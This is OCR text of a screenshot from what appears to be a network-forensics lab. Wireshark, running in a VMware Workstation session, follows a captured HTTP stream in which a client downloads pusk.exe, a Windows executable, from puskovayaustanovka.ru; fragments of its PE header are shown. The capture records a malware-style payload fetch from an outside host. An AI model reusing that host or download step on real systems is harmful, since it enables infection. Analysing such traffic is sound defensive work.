 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CentOS 7 64-bit
Controller
Agent 4
Agent 5
Clone of Controller-A
kali.rinkuamarayilmohanc0806745a
Windows 10.rinkuamarayilmohanc080
Kali 2019.2 64-bit
Kali2017.1.rinkuamarayilmohanc08067
Windows 7 x64
Windows 7 x64
Scenario 1 (2).pca
File Edit View
tcp.stream eq 5
No. Time Info
1108 3460343 44385 → 80
1109 3460343 80 → 44385
1110 3460343 44385 → 80
1111 3460343 GET /pusk.exe
1112 3460343 80 → 44385
1113 3460343 80 → 44385
1114 3460343 44385 → 80
1115 3460343 80 → 44385
1116 3460343 44385 → 80
1117 3460343 80 → 44385
1118 3460343 44385 → 80
1119 3460343 80 → 44385
1120 3460343 44385 → 80
1121 3460343 80 → 44385
1122 3460343 44385 → 80
1123 3460343 80 → 44385
1124 3460343 44385 → 80
1125 3460343 80 → 44385
1126 3460343 44385 → 80
1127 3460343 80 → 44385
1128 3460343 44385 → 80
1129 3460344 80 → 44385
Wireshark · Follow TCP Stream (tcp.stream eq 5) · Scenario 1 (2).pcapng
GET /pusk.exe HTTP/1.1
Host: puskovayaustanovka.ru
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Sun, 03 Apr 2011 02:02:26 GMT
Content-Type: application/octet-stream
Content-Length: 331776
Last-Modified: Sun, 03 Apr 2011 02:00:04 GMT
Connection: keep-alive
Accept-Ranges: bytes
MZ......................@...................................VLV...
.... .d.fM.....|^..6...].o./|.AB....W;.{.H..i=..u.*.<.D.$..
7..b....>..,5.P..09K.......%04....'..)....E...~.D....,.
9.hl.*.I..g.m.m......
8..].......................................PE..L...b.fM..............
...............K.......`....@..........................p..............
............................!............
...F...................
.........................................text.........................
......
..`.rdata..................................@..@.data........`...@...`.....
.........@....idata........... ...................@....rsrc....P...
...P..................@..@...................
1 client pkt, 230 server pkts, 1 turn.
Entire conversation (297kB) Show data as ASCII Stream 5
Find: Find Next
Frame 1111: 1
0000 00 04 02
1:08 AM
3/16/2022
To direct input to this VM, click inside or press Ctrl+G.
1°C
Cloudy
ENG
US
1:08 AM
2022-03-16